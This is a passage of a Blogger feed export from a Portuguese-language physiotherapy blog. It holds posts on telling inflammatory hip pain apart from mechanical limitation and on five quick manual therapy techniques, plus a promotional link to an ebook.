data-end=\"2019\" data-start=\"1973\"\u003E\n\u003Cp data-end=\"2019\" data-start=\"1975\"\u003E\u003Cb data-end=\"2019\" data-start=\"1975\"\u003EHistória clínica da doença reumatológica\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2055\" data-start=\"2020\"\u003E\n\u003Cp data-end=\"2055\" data-start=\"2022\"\u003ETempo e padrão da rigidez matinal\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2094\" data-start=\"2056\"\u003E\n\u003Cp data-end=\"2094\" data-start=\"2058\"\u003EComportamento da dor ao longo do dia\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2134\" data-start=\"2095\"\u003E\n\u003Cp data-end=\"2134\" data-start=\"2097\"\u003EResposta ao movimento ativo e passivo\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2186\" data-start=\"2135\"\u003E\n\u003Cp data-end=\"2186\" data-start=\"2137\"\u003ETolerância à carga axial e às rotações do quadril\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2235\" data-start=\"2187\"\u003E\n\u003Cp data-end=\"2235\" data-start=\"2189\"\u003EImpacto funcional na marcha, sentar e levantar\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2343\" data-start=\"2237\"\u003EO fisioterapeuta precisa entender \u003Cb data-end=\"2308\" data-start=\"2271\"\u003Ecomo o quadril reage ao movimento\u003C\/b\u003E, não apenas se ele se move ou não.\u003C\/p\u003E\u003Ch3 data-end=\"2416\" data-start=\"2350\"\u003EInterpretação clínica: inflamação ativa ou limitação mecânica?\u003C\/h3\u003E\n\u003Cp data-end=\"2459\" data-start=\"2417\"\u003EAlguns sinais ajudam na tomada de decisão:\u003C\/p\u003E\n\u003Cp data-end=\"2491\" data-start=\"2461\"\u003E🔹 \u003Cb data-end=\"2491\" data-start=\"2464\"\u003EPredomínio inflamatório\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2624\" data-start=\"2492\"\u003E\u003Cli data-end=\"2526\" data-start=\"2492\"\u003E\n\u003Cp data-end=\"2526\" data-start=\"2494\"\u003EDor desproporcional ao movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2561\" data-start=\"2527\"\u003E\n\u003Cp data-end=\"2561\" data-start=\"2529\"\u003EPiora após sessões mais intensas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2624\" data-start=\"2562\"\u003E\n\u003Cp data-end=\"2624\" data-start=\"2564\"\u003ESensação de “quadril travado” sem resistência mecânica clara\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2652\" data-start=\"2626\"\u003E🔹 \u003Cb data-end=\"2652\" data-start=\"2629\"\u003EPredomínio mecânico\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2807\" data-start=\"2653\"\u003E\u003Cli data-end=\"2693\" data-start=\"2653\"\u003E\n\u003Cp data-end=\"2693\" data-start=\"2655\"\u003EDor reproduzível em testes específicos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2749\" data-start=\"2694\"\u003E\n\u003Cp data-end=\"2749\" data-start=\"2696\"\u003ELimitação clara de amplitude por resistência tecidual\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2807\" data-start=\"2750\"\u003E\n\u003Cp data-end=\"2807\" data-start=\"2752\"\u003EBoa resposta a ajustes de carga e exercício progressivo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2866\" data-start=\"2809\"\u003EEssa leitura orienta \u003Cb data-end=\"2865\" data-start=\"2830\"\u003Equanto, como e quando progredir\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"2912\" data-start=\"2873\"\u003EAjustes na conduta fisioterapêutica\u003C\/h3\u003E\n\u003Cp data-end=\"2968\" data-start=\"2913\"\u003EA partir da diferenciação, a conduta deve ser ajustada:\u003C\/p\u003E\n\u003Ch4 data-end=\"3020\" data-start=\"2970\"\u003E1️⃣ Quando predomina a atividade inflamatória\u003C\/h4\u003E\n\u003Cul data-end=\"3175\" data-start=\"3021\"\u003E\u003Cli data-end=\"3050\" data-start=\"3021\"\u003E\n\u003Cp data-end=\"3050\" data-start=\"3023\"\u003EReduzir cargas compressivas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3095\" data-start=\"3051\"\u003E\n\u003Cp data-end=\"3095\" data-start=\"3053\"\u003EPriorizar mobilidade leve e controle motor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3145\" data-start=\"3096\"\u003E\n\u003Cp data-end=\"3145\" data-start=\"3098\"\u003EEvitar exercícios de grande amplitude sob carga\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3175\" data-start=\"3146\"\u003E\n\u003Cp data-end=\"3175\" data-start=\"3148\"\u003EMonitorar sinais pós-sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"3223\" data-start=\"3177\"\u003E2️⃣ Quando predomina a limitação mecânica\u003C\/h4\u003E\n\u003Cul data-end=\"3379\" data-start=\"3224\"\u003E\u003Cli data-end=\"3257\" data-start=\"3224\"\u003E\n\u003Cp data-end=\"3257\" data-start=\"3226\"\u003ETrabalhar mobilidade específica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3308\" data-start=\"3258\"\u003E\n\u003Cp data-end=\"3308\" data-start=\"3260\"\u003EFortalecer musculatura estabilizadora do quadril\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3345\" data-start=\"3309\"\u003E\n\u003Cp data-end=\"3345\" data-start=\"3311\"\u003EProgredir carga de forma planejada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3379\" data-start=\"3346\"\u003E\n\u003Cp data-end=\"3379\" data-start=\"3348\"\u003ECorrigir padrões compensatórios\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3421\" data-start=\"3381\"\u003EO objetivo é \u003Cb data-end=\"3420\" data-start=\"3394\"\u003Eestimular sem inflamar\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"3491\" data-start=\"3428\"\u003EO erro comum: usar a mesma estratégia para todos os quadris\u003C\/h3\u003E\n\u003Cp data-end=\"3601\" data-start=\"3492\"\u003ENa fisioterapia reumatológica, \u003Cb data-end=\"3558\" data-start=\"3523\"\u003Enem toda dor no quadril é igual\u003C\/b\u003E. Ignorar a origem da dor pode resultar em:\u003C\/p\u003E\n\u003Cul data-end=\"3708\" data-start=\"3602\"\u003E\u003Cli data-end=\"3630\" data-start=\"3602\"\u003E\n\u003Cp data-end=\"3630\" data-start=\"3604\"\u003EPersistência da inflamação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3660\" data-start=\"3631\"\u003E\n\u003Cp data-end=\"3660\" data-start=\"3633\"\u003EFalta de evolução funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3708\" data-start=\"3661\"\u003E\n\u003Cp data-end=\"3708\" data-start=\"3663\"\u003EQuebra de confiança do paciente no tratamento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3778\" data-start=\"3710\"\u003EA clínica reumatológica exige \u003Cb data-end=\"3777\" data-start=\"3740\"\u003Eleitura fina de sinais e sintomas\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"3828\" data-start=\"3785\"\u003EO papel do fisioterapeuta reumatológico\u003C\/h3\u003E\n\u003Cp data-end=\"3906\" data-start=\"3829\"\u003EO fisioterapeuta que sabe diferenciar dor inflamatória de limitação mecânica:\u003C\/p\u003E\n\u003Cul data-end=\"4053\" data-start=\"3907\"\u003E\u003Cli data-end=\"3947\" data-start=\"3907\"\u003E\n\u003Cp data-end=\"3947\" data-start=\"3909\"\u003EPrescreve exercício com mais segurança\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3978\" data-start=\"3948\"\u003E\n\u003Cp data-end=\"3978\" data-start=\"3950\"\u003EEvita exacerbações da doença\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4010\" data-start=\"3979\"\u003E\n\u003Cp data-end=\"4010\" data-start=\"3981\"\u003EOtimiza resultados funcionais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4053\" data-start=\"4011\"\u003E\n\u003Cp data-end=\"4053\" data-start=\"4013\"\u003ESe posiciona com mais autoridade clínica\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4104\" data-start=\"4055\"\u003EEssa habilidade não é opcional — é \u003Cb data-end=\"4103\" data-start=\"4090\"\u003Eessencial\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4130\" data-start=\"4111\"\u003EVamos Concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"4391\" data-start=\"4131\"\u003EA dor no quadril de origem inflamatória não deve ser tratada apenas como um problema mecânico. Diferenciar \u003Cb data-end=\"4261\" data-start=\"4238\"\u003Eatividade da doença\u003C\/b\u003E de \u003Cb data-end=\"4288\" data-start=\"4265\"\u003Elimitação funcional\u003C\/b\u003E é o que permite uma fisioterapia mais eficaz, segura e alinhada à realidade do paciente reumatológico.\u003C\/p\u003E\n\u003Cp data-end=\"4519\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4393\"\u003ESe quiser, posso seguir com o \u003Cb data-end=\"4439\" data-start=\"4423\"\u003Epróximo tema\u003C\/b\u003E mantendo esse mesmo padrão técnico, clínico e estratégico para fisioterapeutas.\u003C\/p\u003E\u003Ch3 data-end=\"241\" data-start=\"171\"\u003E🔎 Quer aprofundar sua tomada de decisão no quadril reumatológico?\u003C\/h3\u003E\n\u003Cp data-end=\"522\" data-start=\"243\"\u003EDiferenciar \u003Cb data-end=\"275\" data-start=\"255\"\u003Edor inflamatória\u003C\/b\u003E de \u003Cb data-end=\"301\" data-start=\"279\"\u003Elimitação mecânica\u003C\/b\u003E no quadril exige muito mais do que conhecer a patologia. Exige domínio de \u003Cb data-end=\"483\" data-start=\"376\"\u003Eavaliação funcional, progressão de carga, leitura de sinais inflamatórios e raciocínio clínico aplicado\u003C\/b\u003E à realidade do paciente reumatológico.\u003C\/p\u003E\n\u003Cp data-end=\"713\" data-start=\"524\"\u003ESe você quer evoluir nesse nível de entendimento e atuar com mais segurança, estratégia e autoridade clínica, vale aprofundar seus estudos em um material completo e prático sobre o quadril.\u003C\/p\u003E\n\u003Cp data-end=\"855\" data-start=\"715\"\u003E👉 \u003Cb data-end=\"772\" data-start=\"718\"\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2022\/07\/ebook-fisio-no-quadril-em-busca-de-um.html\"\u003EAcesse o \u003Ci data-end=\"770\" data-start=\"729\"\u003EEbook Fisio no Quadril – com 200 vídeos\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cbr data-end=\"775\" data-start=\"772\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1054\" data-start=\"857\"\u003EUm material pensado para fisioterapeutas que não querem apenas aplicar exercícios, mas \u003Cb data-end=\"989\" data-start=\"944\"\u003Eentender o porquê, quando e como intervir\u003C\/b\u003E, inclusive em cenários complexos como as doenças reumatológicas.\u003C\/p\u003E\u003Cp data-end=\"4519\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4393\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5676886026851060435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5676886026851060435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/dor-no-quadril-de-origem-inflamatoria.html","title":"Dor no Quadril de Origem Inflamatória: Como Diferenciar Limitação Mecânica de Atividade da Doença Reumatológica"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-2958200009801394876"},"published":{"$t":"2026-01-14T11:40:00.000-03:00"},"updated":{"$t":"2026-01-14T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"5 técnicas de Terapia Manual que aliviam dor em menos de 10 minutos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/s1184\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/w640-h364\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"571\" data-start=\"289\"\u003EA \u003Cstrong data-end=\"309\" data-start=\"291\"\u003ETerapia Manual\u003C\/strong\u003E é uma ferramenta valiosa para o manejo rápido da dor musculoesquelética. Quando aplicada de forma estratégica, é possível reduzir desconforto em poucos minutos, preparando o paciente para \u003Cstrong data-end=\"568\" data-start=\"498\"\u003Eexercícios terapêuticos, mobilidade funcional e reabilitação ativa\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"615\" data-start=\"578\"\u003E1. Liberação Miofascial Sustentada\u003C\/h2\u003E\n\u003Ch3 data-end=\"634\" data-start=\"617\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"778\" data-start=\"635\"\u003E\u003Cli data-end=\"712\" data-start=\"635\"\u003E\n\u003Cp data-end=\"712\" data-start=\"637\"\u003EPressão constante aplicada sobre pontos de tensão ou aderências fasciais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"778\" data-start=\"713\"\u003E\n\u003Cp data-end=\"778\" data-start=\"715\"\u003EReduz disparo de pontos gatilho e melhora deslizamento fascial.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"801\" data-start=\"780\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"950\" data-start=\"802\"\u003E\u003Cli data-end=\"877\" data-start=\"802\"\u003E\n\u003Cp data-end=\"877\" data-start=\"804\"\u003ELocalizar nódulos ou bandas tensas (trapézio, glúteos, paravertebrais).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"950\" data-start=\"878\"\u003E\n\u003Cp data-end=\"950\" data-start=\"880\"\u003EManter pressão por 30 a 60 segundos, respirando de forma controlada.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"974\" data-start=\"952\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"1079\" data-start=\"975\"\u003E\u003Cli data-end=\"1079\" data-start=\"975\"\u003E\n\u003Cp data-end=\"1079\" data-start=\"977\"\u003ERedução de dor local e referida, aumento da mobilidade articular e sensação de relaxamento muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1204\" data-start=\"1081\"\u003E\u003Cstrong data-end=\"1093\" data-start=\"1081\"\u003EExemplo:\u003C\/strong\u003E paciente com dor cervical se beneficia com liberação do trapézio superior e suboccipitais em apenas 5 minutos.\u003C\/p\u003E\u003Ch2 data-end=\"1250\" data-start=\"1211\"\u003E2. Mobilização Articular Oscilatória\u003C\/h2\u003E\n\u003Ch3 data-end=\"1269\" data-start=\"1252\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"1418\" data-start=\"1270\"\u003E\u003Cli data-end=\"1344\" data-start=\"1270\"\u003E\n\u003Cp data-end=\"1344\" data-start=\"1272\"\u003EMovimentos suaves, repetitivos, dentro da amplitude articular sem dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1418\" data-start=\"1345\"\u003E\n\u003Cp data-end=\"1418\" data-start=\"1347\"\u003EEstimula mecanorreceptores articulares e reduz tensão muscular reflexa.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1441\" data-start=\"1420\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"1605\" data-start=\"1442\"\u003E\u003Cli data-end=\"1521\" data-start=\"1442\"\u003E\n\u003Cp data-end=\"1521\" data-start=\"1444\"\u003EColuna lombar: pressão suave nas facetas articulares com oscilações lentas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1605\" data-start=\"1522\"\u003E\n\u003Cp data-end=\"1605\" data-start=\"1524\"\u003EOmbro: mobilização anterior-posterior ou circular para articulação glenoumeral.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1629\" data-start=\"1607\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"1711\" data-start=\"1630\"\u003E\u003Cli data-end=\"1711\" data-start=\"1630\"\u003E\u003Cp data-end=\"1711\" data-start=\"1632\"\u003EAumento da amplitude de movimento, diminuição da rigidez e analgesia segmentar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1757\" data-start=\"1718\"\u003E3. Técnica de Energia Muscular (MET)\u003C\/h2\u003E\n\u003Ch3 data-end=\"1776\" data-start=\"1759\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"1957\" data-start=\"1777\"\u003E\u003Cli data-end=\"1883\" data-start=\"1777\"\u003E\n\u003Cp data-end=\"1883\" data-start=\"1779\"\u003EContração voluntária do paciente contra resistência leve do terapeuta, seguida de alongamento passivo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1957\" data-start=\"1884\"\u003E\n\u003Cp data-end=\"1957\" data-start=\"1886\"\u003EAtiva reflexos de relaxamento autogênico e alongamento muscular seguro.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1980\" data-start=\"1959\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"2144\" data-start=\"1981\"\u003E\u003Cli data-end=\"2046\" data-start=\"1981\"\u003E\n\u003Cp data-end=\"2046\" data-start=\"1983\"\u003EMúsculos tensos do pescoço, quadrado lombar ou isquiotibiais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2144\" data-start=\"2047\"\u003E\n\u003Cp data-end=\"2144\" data-start=\"2049\"\u003EContração de 3-5 segundos, relaxamento e alongamento por 10-15 segundos, repetindo 2-3 vezes.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2168\" data-start=\"2146\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"2242\" data-start=\"2169\"\u003E\u003Cli data-end=\"2242\" data-start=\"2169\"\u003E\u003Cp data-end=\"2242\" data-start=\"2171\"\u003EReduz tensão muscular, aumenta amplitude e promove analgesia funcional.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2292\" data-start=\"2249\"\u003E4. Liberação Miofascial com Bola ou Rolo\u003C\/h2\u003E\n\u003Ch3 data-end=\"2311\" data-start=\"2294\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"2469\" data-start=\"2312\"\u003E\u003Cli data-end=\"2376\" data-start=\"2312\"\u003E\n\u003Cp data-end=\"2376\" data-start=\"2314\"\u003EAutoaplicação ou aplicação assistida sobre pontos de tensão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2469\" data-start=\"2377\"\u003E\n\u003Cp data-end=\"2469\" data-start=\"2379\"\u003ECombina compressão e deslizamento, estimulando mecanorreceptores e reorganizando colágeno.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2492\" data-start=\"2471\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"2612\" data-start=\"2493\"\u003E\u003Cli data-end=\"2554\" data-start=\"2493\"\u003E\n\u003Cp data-end=\"2554\" data-start=\"2495\"\u003ERolo sobre dorsais e lombar; bola em trapézio ou glúteos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2612\" data-start=\"2555\"\u003E\n\u003Cp data-end=\"2612\" data-start=\"2557\"\u003EPressão confortável por 30-60 segundos em cada ponto.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2636\" data-start=\"2614\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"2718\" data-start=\"2637\"\u003E\u003Cli data-end=\"2718\" data-start=\"2637\"\u003E\u003Cp data-end=\"2718\" data-start=\"2639\"\u003ESensação de relaxamento, diminuição da dor e preparação para exercícios ativos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2755\" data-start=\"2725\"\u003E5. Mobilização Neural Suave\u003C\/h2\u003E\n\u003Ch3 data-end=\"2774\" data-start=\"2757\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"2930\" data-start=\"2775\"\u003E\u003Cli data-end=\"2853\" data-start=\"2775\"\u003E\n\u003Cp data-end=\"2853\" data-start=\"2777\"\u003EMovimentos que mobilizam nervos periféricos dentro do seu túnel anatômico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2930\" data-start=\"2854\"\u003E\n\u003Cp data-end=\"2930\" data-start=\"2856\"\u003EReduz dor neuropática ou sensibilidade neural por deslizamento controlado.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2953\" data-start=\"2932\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"3090\" data-start=\"2954\"\u003E\u003Cli data-end=\"3028\" data-start=\"2954\"\u003E\n\u003Cp data-end=\"3028\" data-start=\"2956\"\u003EExtensão de punho com cotovelo estendido para mobilizar nervo mediano.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3090\" data-start=\"3029\"\u003E\n\u003Cp data-end=\"3090\" data-start=\"3031\"\u003EFlexão de quadril e joelho controlada para nervo ciático.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3114\" data-start=\"3092\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"3193\" data-start=\"3115\"\u003E\u003Cli data-end=\"3193\" data-start=\"3115\"\u003E\u003Cp data-end=\"3193\" data-start=\"3117\"\u003EAlívio de dor irradiada, melhora de amplitude e redução de irritação neural.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3242\" data-start=\"3200\"\u003E6. Dicas para aplicação rápida e segura\u003C\/h2\u003E\n\u003Col data-end=\"3726\" data-start=\"3244\"\u003E\u003Cli data-end=\"3336\" data-start=\"3244\"\u003E\n\u003Cp data-end=\"3336\" data-start=\"3247\"\u003E\u003Cstrong data-end=\"3287\" data-start=\"3247\"\u003EAvaliar o paciente antes de aplicar:\u003C\/strong\u003E identificar áreas de maior tensão e restrição.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3429\" data-start=\"3337\"\u003E\n\u003Cp data-end=\"3429\" data-start=\"3340\"\u003E\u003Cstrong data-end=\"3373\" data-start=\"3340\"\u003EPreservar a tolerância à dor:\u003C\/strong\u003E técnicas devem gerar desconforto leve, não dor aguda.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3509\" data-start=\"3430\"\u003E\n\u003Cp data-end=\"3509\" data-start=\"3433\"\u003E\u003Cstrong data-end=\"3475\" data-start=\"3433\"\u003ECombinar com respiração e relaxamento:\u003C\/strong\u003E potencializa efeito analgésico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3606\" data-start=\"3510\"\u003E\n\u003Cp data-end=\"3606\" data-start=\"3513\"\u003E\u003Cstrong data-end=\"3562\" data-start=\"3513\"\u003EIntegrar com alongamento ou mobilidade ativa:\u003C\/strong\u003E mantém o alívio e promove funcionalidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3726\" data-start=\"3607\"\u003E\u003Cp data-end=\"3726\" data-start=\"3610\"\u003E\u003Cstrong data-end=\"3630\" data-start=\"3610\"\u003ETempo otimizado:\u003C\/strong\u003E cada técnica pode ser aplicada em 1 a 3 minutos, totalizando um protocolo rápido de 10 minutos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"3748\" data-start=\"3733\"\u003E7. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"3949\" data-start=\"3750\"\u003EEstas \u003Cstrong data-end=\"3788\" data-start=\"3756\"\u003E5 técnicas de Terapia Manual\u003C\/strong\u003E permitem que profissionais proporcionem \u003Cstrong data-end=\"3853\" data-start=\"3829\"\u003Ealívio rápido da dor\u003C\/strong\u003E, preparando o paciente para exercícios ativos, melhora de mobilidade e recuperação funcional.\u003C\/p\u003E\n\u003Cblockquote data-end=\"4163\" data-start=\"3951\"\u003E\n\u003Cp data-end=\"4163\" data-start=\"3953\"\u003ECom aplicação estratégica e integrada, é possível \u003Cstrong data-end=\"4070\" data-start=\"4003\"\u003Ereduzir dor, melhorar amplitude e promover relaxamento muscular\u003C\/strong\u003E em menos de 10 minutos, sem necessidade de equipamentos complexos ou intervenções invasivas.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2958200009801394876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2958200009801394876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/5-tecnicas-de-terapia-manual-que.html","title":"5 técnicas de Terapia Manual que aliviam dor em menos de 10 minutos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/s72-w640-h364-c\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-8819019755355143841"},"published":{"$t":"2026-01-08T16:59:00.004-03:00"},"updated":{"$t":"2026-01-08T16:59:35.899-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artrite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joelho"}],"title":{"type":"text","$t":"Derrame Articular no Joelho Reumatológico: Como Avaliar, 